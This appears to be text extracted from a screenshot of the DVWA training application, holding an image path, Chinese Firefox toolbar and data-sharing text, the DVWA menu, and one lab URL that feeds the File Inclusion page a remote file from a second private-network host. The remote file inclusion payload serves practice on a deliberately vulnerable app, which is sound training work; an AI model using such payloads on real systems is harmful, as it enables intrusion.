 192.168.29.140/dvwa/vulnerabilities/fi/?page=http://192.168.29.137/123.txt
官方站点 新手上路 常用网址 常用网址 天猫 天猫 微博 微博 爱淘宝 爱淘宝 携程旅行 携程旅行 网址大全
使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload